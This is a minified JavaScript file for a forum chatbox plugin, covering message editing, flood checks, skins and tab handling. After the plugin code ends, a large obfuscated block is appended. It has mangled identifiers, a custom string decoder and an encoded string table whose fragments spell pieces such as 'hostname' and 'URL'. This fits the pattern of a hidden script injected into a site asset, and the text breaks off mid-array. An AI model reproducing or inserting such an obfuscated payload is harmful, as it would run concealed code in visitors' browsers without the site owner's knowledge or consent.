if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var CJrUn6,Ap0pbv,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const WxEp2oV=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,127,null,128,!0,!1,"on",".",198,179,204,206,"ho","st","na","me","to",213,219,223,222,239,275,280,205,172,256,2,3,311,295,180,207,329,340,339,349,345,336,359,"er",129,130,"ce",403,409,410,411,412,405,427,392,391,462,390,474,476,10,200,472,473,"id",489,1023,65536,55296,56320,31,192,15,224,18,240,511,512,248,144,158,159,126,564,120,578,598,560,608,604,136,541,134,4,"Q",165,625,536,636,639,640,641,133,643,645,"#",660,630,674,675,659,30,"t",696,"d",628,629,"r",731,140,644,1000,685,686,687,688,689,690,719,716,723,142,715,762,725,726,"g",718,650,744,745,542,653,782,",",788,789,783,786,787,540,152,154,802,810,812,808,811,"ui",606,612,"ok",530,532,605,816,818,727,613,801,831,830,834,764,867,654,868,844,877,878,"e",882,869,883,891,893,899,870,907,779,911,872,873,871,915,884,918,885,917,886,887,916,892,898,900,874,902,903,"@",906,881,880," ",901,889,923,935,"ip",895,896,897,912,945,936,937,839,"ss",16,56319,57343,65535,5,32,24,19,64,956,656,647,930,800,803,971,543,544,545,952,953,843,555,964,781,993,994,995,996,997,1005,746,747,748,"D",987,1009,1010,1006,1014,825,826,817,820,821,822,823,824,827,828,841,842,846,848,850,851,852,854,855,856,857,730,862,861,"l",986,1030,1032,1036,973,985,879,"RL",1024,939,813,853,1027,837,1043,1044,1068,998,999,1077,1079,1080,864,163,1094,611,1095,1083,1096,1021,137,160,164,389,618,1089,1090,757,534,138,1112,1116,145,991,975,1122,1069,132,760,794,1037,1038,1039,1120,1121,131,141,649,767,642,135,147,761,1131,1132,1133,1134,1138,1139,50,627,1142,1145,1141,"ad",1146,955,974,979,1098,1099,983,984,"n",1173,814,1108,1081,1082,1065,1160,1078,858,859,"ct",1161,1162,554,631,"w",1193,1049,807,1056,1181,1172,1154,1155,"lt","ea",1182,1186,1188,1189,1062,"sg",866,646,648,948,1187,1203,143,1040,763,1176,1177,146,1216,1003,1218,1217,1124,1125,150];function NUtIVa(CJrUn6){var Ap0pbv="Cu=w]FlZ!Yt|QSe/?R%U5ndPNGx{jp6)Xyzok8$2HMV<i~J,0#vDh`f>sI\"L+*EO^.b&(3mWB@9aKTA71cq}g[;4:r_",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;EWw3luY(__globalObject=""+(CJrUn6||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=WxEp2oV[0],__String=WxEp2oV[0],__Array=-WxEp2oV[1]);for(utf8ArrayToStr=WxEp2oV[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var NUtIVa=Ap0pbv.indexOf(__globalObject[utf8ArrayToStr]);if(NUtIVa===-WxEp2oV[1])continue;if(__Array<WxEp2oV[0]){__Array=NUtIVa}else{EWw3luY(__Array+=NUtIVa*WxEp2oV[12],__Buffer|=__Array<<__String,__String+=(__Array&WxEp2oV[13])>WxEp2oV[14]?WxEp2oV[15]:WxEp2oV[16]);do{EWw3luY(__Uint8Array.push(__Buffer&WxEp2oV[3]),__Buffer>>=WxEp2oV[2],__String-=WxEp2oV[2])}while(__String>WxEp2oV[9]);__Array=-WxEp2oV[1]}}if(__Array>-WxEp2oV[1]){__Uint8Array.push((__Buffer|__Array<<__String)&WxEp2oV[3])}return JK_fRIA(__Uint8Array)}function Dmf3VWR(__globalObject){if(typeof CJrUn6[__globalObject]===WxEp2oV[5]){return CJrUn6[__globalObject]=NUtIVa(Ap0pbv[__globalObject])}return CJrUn6[__globalObject]}EWw3luY(CJrUn6={},Ap0pbv=["B|tDMsgH%/Jt*+e","1DB@Qk(JRYXK]/2U7EpKDa,S#O:mi]GPxW(`{o5^%+l72wqjuQVBR","\"P%DwzHQg^\"sI]k$4.`t:ILo=Id0Nw","ZWFt[Kt;UUbef*gHx/EZ","Vp%XdH+\"JLdl2e_MoPY{N","}lM6/KFcnSb#p?sV+P`):h)ZqIHw,$IPd9$)8HpM>SKu*+9$",".wW@81+(R/{3g01HTLNyW+Xhyb,Kh{q2ZW266","zInZ`gFMvfcFZq_?FXyfsB]%_LS{T]NV2EOfLmd!en*1>\"UzE8=","L(;W/>gQqQVn`0\"VOPa!","EE|TF3ghO+!BU,>zIYVDTc^%IEBJmcsj8/ZyS3nu","HD<tbB4P*s_&4WQU)p=","D~W]3+ZOvfSBHWIMyHuAI`0=","7@M6SImJ7Ojz&m)6MPIDhODu","W(qD&B33#I/.w$_kDffY|I:z[SYB$Gk%`5p9F3?mRO/>Tk6p#D+Z$1Wu","YpT)bJP,gId7~SUzPI;YYKP`[S=B~]LkXJZKis[oeLrI@+.)lQJZ","*)EjNAUoae0EA3rjV<F)t0;JDUN7@N{jKDfZfzOa+EtBeFvjAD7]6","aE`9,2OuZ","5fp)w9|S4\"/wgwa$k/g9F9!%6Oz3#]lUw#(`kL#U5I?BLq5H0IjTC7}S3\"$",",.6KIJq\"bO1#{=CP=on>KE=1^%)3lxfjG.lKF91ho^q&Sk!","*(mjZzH\"}Ufn[+]<V5TZ~DDMwYtBmeQx5JSK5v3p_|n7C","$pR{xA!6d\"R.MBk$p.;jT9%kqQrp:/YGWfb!Og/,/bM","1zEj3+.p^/LTZWjo\"R!yt+q;}Yr^^/DMx(w","^@rfdW+=","W~%{^gC","8IZy1EOPM5ezUvWU","%I$]G,K%|RWO2ebR*0LX_L+JbI0|#0)ppHite","W))]gL*u","lO5pvT!Jt.OGGB*R{JyfK>_Ha!yE%**obY=","lId)@chhT%%0Hw,HO.mjC2oId^_Xoxk%OefKCBt\"O/0s~B{MIE=","|O8j1WWIw+={C/#2TDi):LSOa|<N\"3o%3V)YW37OSL6Bu","nxTva0~SF","iQF)Z7tNJn57sLK$=O$])fkNhS)>Lmjo2WQ)mB:HxeOm++!)oztDULPZ,/","}09`\"BPu","Hp5T@kRcWSkZ4xj6eWN6k1s%9ENE:WAH<p{B4hD,?Q@!cNw6_2=","`0W]v#C","azvDN$U`\"e4&mxLR@Ry{V1T[bf1!:Wy)SOs@PKqJx.uf+}FGsC","PWB@rAq\"O`JbH{S5j(4Y_Kgz8fbTKLLo","y+%BYK;No+g&De.8v.iT{$0=,!_U4=kG{u","bfuA{H,u","6.&!t;GZRYAcZxU{K5v!OzN!Rbk","5OGla39HO+OmySw)lo=","+0)Y9Ei=","/<Cy(ENN5U2ER?+R7lw","#zy{u2bQ*s@!;3Ep~(avJs+%MEQ*,==R[@,#NAsJ+L6B>w","kIE#m969T`@`Uq+P_2Wh_h\"(wU#RKwH$vwn>ec.IZ","3RtBj[/Z}I)7]g9GsY?fXfu`ALTOx#l$0D;)C+@Su%JEC{{jOPslA>C","O8_!+mI,,!Im:/mU~P(TvsYS7!ZD=*0{`.HY","s0yaLmDUd\")Ko=|GSJN#4$n`G\"eBxFpP;jMl1$C","(E/A7c1H=O{Z@]|","q~uDKKb9a.,L93<23f{91kC!{e\"","+f>jM@kh@5aou","gD:#Z`gHZt8Ku","nWD`#(RUXbwP/xu<gjMacyk9]","RQW];vihV5ph8BCP:Vjp\"\"aM4^`1$*pkeu","\"~7]REbl,OntDmUz|]w","ozP#0s9H3\"}&X{(8KL*Kp1YuIeobI+jkUfm#~quS952KsL=Nuf`)?","S#eh!EzQ<|#eH{;MA~:D.JGZzU@J0L2G!%7jA~^%@R3sF?V)9PaF",".Y!f.``MM\"9TbS[{Kz3t","MIA)k[KlZ>1k/q0xzze>l>nu","m.r!<*ANT|T+!}l$fW8Z?9f6Le","ZWMXAE(\"}IG3X}Bxb)\"XB+=kqO<RA3W8DWWY_fl^]","ow\"DO\"H1{Rll(w","7.pjm7cIK.j7:08)tHd)Yc=^m\"Oh5wO6[LgFJ(KJT|v%u","[L8t5WUU#bp{bG!)|JT)TkG,z/],U$K2:.,l>O[PjLh31k*k7R8Z%","VW}T0grZa|>ou","Bsa!G@?Jlt\"#*]@$BL5Z/I|ZQL`O^/{pC#&XSI%\"~eM>>e&84RsY","dDZ6JOH\"}fXKWWzRROJ>]0V\"}Y/qp?12YO4]?EeN{L+%\"c,{BC","r~TKsgOp@5{z2e^6OE~9E98S$UpE`?nH","*P)hFBcp9RGEh{}M&)tDz*Y`%Q=6u+m%}GTWh\"9Hl\"994=F$i.KT<aC","$Ev`IB!Ns5`3u0LVhY@ly1Uu+|","$x(`dht!vU]l!w","u+5tcczQw^_X;#{o^(ult+B%wYZfq32G$W,h2qqHT%!DI]PH}lW#>D~U1+y","IEY6n[h^!teP)v}{RD&9d3dN^YkN0w","8f3tz#P3XbnK*8VG:C","ZWSt%A*p=QR7T0Z%&R6Z}$iJvO4GP=o%VEnKImS,hYynDeQ","kp[WIgq;UU3GbGB)!In>%I:Q6%=88B>pXfp][K96Z","T.`jxIkh45f]Kw}H","nlPj##aZZ","_|AZRIihP5>@/,^%Y9)]5$PM3fgXqG:VF+nKsJQ=0Y`3]kn{|<HlH(WDgS/Eu","a||TV*C","}8+`=zaZQn&@KLCkRQulPIx=",")9!6G[lh0+[k68?{Vll>a3j%~s3]?W(NNu","m8nZGL,St>rGi,8)HId>!E/uHS@TScC<","`Q*t.c!\"2\"Z(OeGVL.~hsm8SDU+sDe>z<EV{vD_Q!>M","loPj(9%1~n","Z<n>rK];Y.G","c~WY]JzkuYzKC","_22@jHCNJ`Xw/xS","WEf>OgSS=UFSiwPpyI(F:h$=VR]?#Bo%6./YR>gh9ewlW\"Q","1.#Dfg0J{E>h,q7xDwnte>YS_eua`#w8KDtT/}H%Sn","sR`>RE7[L|dS4x7{h)w","GPBl81yM2\"Qqe8Ip5I\"p8[LPz/Y6=ct595t{p}Fuw","TRE]yf?kJ/kB.0?{UY3>R}AJc+P\"/e@)o9tB99@pw","mPQp3+NJw","90nhch}SZ591CwZ$>D}T{$tNbO#jLmY","e]fZ{[qz;UoN8B$$as$j5K.I~!1uz8^VYWm]|IDMH5v14xBUV(]9.Ji%]","MPehc}C","GYdj1h:h`^kt4e|","_witHasJ,O80y?p6Up^@5hMo=Yz.`]<$EHoT1WM[0bvsgLEV`xClx","xxN@#DcIbY/{J*Z)#.^f^7nMRf=qS+_p`x=","A|wBt$%JXbE@B+roe%DT~O&obU,NM]sV@(St/KuG!>6ECwt","_R^l&`XhIE))1}ZG","r~p9mz\";%+V0u+=8Co>h``d=","2p&X`8O,dSa#2\"S5O)eZ","FIJjSImQL!dzs}uk$Ih>nHj15^kt=*/x9.nKk[mQKsp>i,XkflkT4Ak=","y(d)mzKl]ULT^]","GX(90sJJ.Q%7(+&8","B~$Ye39N1IEmzeIz0W&pS9R`bf8w.kC%Z($K:LYcX+O%u","|x,Y<1/,^/,|jLxpk9+9V#,u","Q/StBzf=`^C(FBLM~xK`H#Ycv+#LHW;zZ]@l+B4M6/","$+`9P}*as5U)A3dMTL>@)h[M#YW]8B)8WD2]","nlKxi1`oJbxNam2GXDDpTK96`Uj0|ejk\"L%D,ab%zI).^/T{b)s@:}X%T%s","=+^f`s7ZI\"ss7$,{P+,ll>%=eLMoE3{R}5d)@cU`]U\"","0z&Ff`.I+Et(W}OPI5$)UW}uP\"#jv8o)_`u","OR1ll0.op%t(.GJHQ/N@JOxNt.NlM0xk=f_`m`s%`\"hbu","y8CYHo:(l^i0/=.VhQ;j6[F`nU#j3N/5/Qu{TKWa+eGwYkm%","DfmY<*/,,/;9d8j6b)>Y\"+A\"%+:X93&G3(^@yoc7,O1%I0=%a(3xJ#^64Sh","]XdhFBFSKekboxEV)fT9C2apP^n)7$(%}zw","3+jifz38","VVk{CTDw>&9S*8%Q1[","RVDTP38w",">zvjjJ/","85&f9O:1d&jMw,d","<k4[nYKRh4Y*f","aliql,W2P5","N<]idR6BF5:J;s/#yk1[","X[;iVso)h","WTM0KgPwv","X[Wq0,I/y/","niQ8W0Ap","niQ8W0Kb%A7rf","u?s[^gB,OA97hU5#",";ZBg,,5r`WWM,``b",";ZBg,,rAS9","OaQ8:0Jwh","X[r+d+h~`W%J<U9","xt_it,h*r4lTf","I`Y[ndt+y4T","X[Wq0,t+y4T","Pl2q$,B,OA","zkfi:7r2y\"@",";ZQ8i*B,to%J<U9","xt;i&R[\"FtmJ*Suwx}4[","1(_i/{?Y17>%7S`b","Q9!g&R\",y4!SZUQb","xtT8xgE3{W>|iSD","X[WqjRd=75O2]%[","xt;i&RmRr4lTljE#Pf","niw[2!yp","0(![M!C","H<.~2!Xrz4Y*f",";ZBg,,Nry4T","H<4[8!wN9ti","H<`09gr2`t","Pl1[,,S\"r4q}Pu","Q9>gXd`p","1(T~UTxwgt+g<S/","nix+Q6Mp","AaT~2","WTyq5gt+z4@","WTyq5gt+z4L~9Qi#i<A8$,C","WTEPh{yp",")<o[8!?p","Pv%[","WTEPrjDp","X[Wq0,W2I}0vVy4NPf","S#w[l{:R%A}rf",",+F2^\"rC","V+>O>","rU/OEaI3xA]0Cq5L}U*m","XLZ{||s52A3S%","J,XQ[){5xA)","8LZ{f*h","jtam<!1:+Hl`#S2R`1l8FSJ38^[J1>!O","++z{R{V/}eq6%","kUpOm5oC","kUpOm5z&fsxaEKB","8LZ{f*862ALSFEcWDUD=wi95n/z]PK,&2jXQ<!%yAn!NK_AYY+KOZx55pF61~Zl7","kUpOG|Qr:AIl|EE7j%","AVSV}Zh","8Ll8}ZMy4","t:=}_fK4?opN,n","kUpOm57X:A$","@MAVR{V/4","*LE8~)V/<sF0%","*mI}8|Pw#/I0G<*yia:}3Z~h2ys|+X&`lSDc~7:T^Oy",";)SVl","G@}jbe}",">G{Wp","nj(V]Bo(E",",]OVf<S2wLm",",]OVf<|Y","I0wh","~x)\"\"2}/Nd","8/flXQ]23S4wjB&3Vy7n{WK9PRs,m","Pc{WG8HVCM{KU?P!]m",",_znmUXq","pP&o","XItJZ=n/<rj","0hEA_/3Yhi\"kkV","F?df@P=*","y\"WZbnw","0y@S","&vlou(k","g,AVy","5mI}8|$5cNVFqE\"_2,J}r$A3,o`","jUo8G|,C","5mI}8|BC","(!!ky{oC","~F$OMP?C",">r}l^3PN","8^Z]3hZ","!8K+y","_$NXkB~LcP!","Jhf$$oxT7:","er~tqHD:","fU\"ta*?.:%{}]rc:|&MXK+DObu@_k","bQK+8fF|TGKDB)b>?k","x`{cEq|c)","6z^.9?w][Uy","]qe;3uU}q0[__O","NRYJ\"]}{RMh~~)","&rk8hWc","W[q&dJF[\"B:BV=|rCuAM2gjvv+efo}sXGITw}8l+2Qj];Lv^nUjC","&rk8hWBF?jb:qsU%m`f$;_:*M~R","P}]C=oac","J`t<<H%V","sUD8m&%V","1`|;ABc","M{Bw9kbSF","P}]C=o3U{j:ReTwDZCb$&2b9#BJjX%f^72V","wP]Cn2{Es~CRF1L","wP*vtT~V","9YK<ng^>?bi6=mYr<Ik8m&w}4jaJ3!?XpIi,9k26z","9YK<ng4+$QDB6mll;kK<[","SY+<m]b9|>A*Vifr$YWC","V]:&78tN\"Bbd;%L","b]:&78,Su","y{s<H;(S1Q:BUz","SY+<m]1V","be8lD8~V","<I!C[","Fem&aAbS1Q:BN","?ww$6gjvv+;","P}]C=o3U{j:ReTwDfqOv)2>fe+.^N","SY>`YZ^V","P}]C=o3U{j:ReTwDI#6whob9z]J","s{+<&2~V","P}]C=o3U{j:ReTwDN]Ovy)`+Gx.^N","lYNw$k=hU","$mL$EZ1V","P}]C=o|}w+R*x[Hr7jTw(8b}&b<@Cu!XH]3`","$mL$EZb9RbB6qsL","{{8&e6K[}j_6pX,%w`^`","WCb$&2r)_>k6r[iXUNNCAopCa*g=Gpp4Tnh_$kOS3Rs,_I#","&rk8hW7llbSR,z","|Yi,\")~V","WCb$&2;N","~Jl,KJJV","OK&V<kRV","Cu]<Aoc","A^t<y)WN","!U#</2c","\"`6wKTQyU","Emo&P8UC?j",">`T`$kc","xXdqW","}Qg&y8%M","nx375y|k","g+*7!`Ak","dqSy^`ak","~XdqW","ibRyRjDQT+","c/0b>_0","PcmTk","keiQU){y=Hq","(4oVV:=|w/","Ux4A)\"vwrQ;+b#YrputzmTZ^<O%*f","<8mTcUDp=@mZW[<Mvf","*iyzfWS}Y3P","?Zg0FAE*+C`","^d\"7n%,am","Jx{5KE,>xF4iiO","A[TuRBp@[;iss8","P}]C=o3U{j:ReTwD}rs<w_Cf#Br@Cu","X{]C4wQE8j","@I*v22xfw>w","jtam<!1:+Hl`#S2R*v0vOZek8I=6eB?_(:Hm","4TKO/$0C","es%3w`4J","3#NF%u;X*t","<Hemc`0To8G(d^sxTtkFY2G4e)MD|hr","nj]F)1vC.tCtcKK7","Wa>s;^DqT","[K`/iy4C/\"|>B","0xuxYm8","tg&tYm(^1","eB4Y):O1?kJzwf","<(/te@Cnyk",":wnp*@6Q@a","+6|q)a1Ez","zjCYEVC","Kz}9p","HJ}%8)l~rTV","HJ}%8)ov","Acrn","Z<?((~>q$.","x]QCCOgK","G~.:F5OaLW>XY(vLZ7&g}948I/xym","I;}9zGiZ3!}4RQIeOm","yU#gmR|nv$K",";FDUVxT7_Q(","3PJp|7@BP\"H))n","9rFBA6borgu}}K","Lw0x^","Xkjp[EvE|~Q6C","mTPZ",">`=Q%%)","cwzm","^Z5ZkW)","S#^Z]","Ixrb;DYNw@3dc5}9q&a&tW~C4,M1~8E\"[N@b","4yWQRq)","5mI}8|$5URh*Cq0g2aam4P+X4","}EB}X\"$C","#H/A.:1#fcUwD?+r@xxHJ|ps*b?\"Q?s","!lKAm|[s,T>+qb","(!H31=rC","5mH31=Y3+F+NG<rL<gdvl","_<r=eC`","Ei(X","#tG<|","8:=}6$6ve.O","BB0y~Ccui&mC{9~V","mY?[x","<k}iI{3/+4jof","[#~#=7,","*\"9V>","M!jaM=rWN[{D,!","S#pN!~6T2","fHqd{7?Ief.Vu","N{0_9:T47Y","t0>d@QVu","G/*=dC#b.;ktT%","S#t=dCiDUD","C!1a?}g:%","eo*=nKuu]fsPw%eOz#t=dCkWHs/6reIT{HM~3pywgtF5oEHOc\"vd{Q/*i;})}McUjI*=H","t0>d@Qzw%","RNGatd@ELfyvu",".c*V\")Xv2[k","B/X#DlpBc;t8VUtYN{0_9:T4a+I;Fn$ox!9=*]lWc;<NEU9FNmpN1a&<%#","K|0aKQs4ltOVNeJ","om[#I","(_t=dC5x3btvhe(I:02=*7,","bH7QUpk<","]m[#a7w&A|N","N{0_9:T4~nI;Fn$oz%L#","]m}dAQv*}|","dFGa1)#u","RNK+GM|b(|","N{0_9:T4~n18]~}Ea\"7Q}d,","t0U=$Q|+9[k","fg0_*","dF>d=7!IB","A2)=U4MB.$18m?","@!}dAQubG$","eoI2]h7B2[\"^meJ","bF>eqR#>`/toTD","h`>eBwc","^iGuA(9K","l~Om","F=oZt:TSj6Gj<\"p\"=~{e[","om+zFp$<","smw]I","gH1ahCVu","hFM_Bl&<","%]r+,,A=i4i","jTm~","/`d0h$C~qE","wh{@}X_&+g!{F",")17%?v}L","a~NoO9ya3tb{r","<y;%U@s^fS6a^n=","RIBsI+(oGCifUA_I","4slse\"D","5xPsGPHBMC","QVne7EC3d4r","QVYJ,*=L","RIBsTq%NO^fHZWM","S#w[L]0Bu\"M7hU9","gIkXi,o1vg/.~","%IyY9,M6bK","G:_pO^ND","uyGz)[b","\"N:hB2<xxq","=If.I|J=f","EY*69jJD","YiO6QX?[^Ks","Yi:h)[<u,t?VN!s(",",E#tC52Hw","vSLZr^}Wdh?","t;$}NtS)WII]gPH*b=E.AaU!","ufRlOBW","G)7*y=Y3eGiT9","._CpHa#j4g`/|Ap;j#Jtq","._CpHaOh","K)1*{z!h","~\"y$3","hX(l3","b_o$c0W","`#q*?zZh","G)Nt","8yfOHaj./xtMD~5!xE(l3",",y/$s}W","n_Ntw0x2RV9}a/3;vXAl*0skcV4r+A)UtX,l!|E9","rfxt00!h","j?%X","k8A/RspyITv.jcL!&fsFD#kjX","._CpHa#j4g`/|AXnN9","K)7*y=Y3eGiT9",",8LV(,qh","OG/$","F_fl4*]+9%1","CfNt+]{h","._CpHaW","\"{fO|0jMMw","K)vT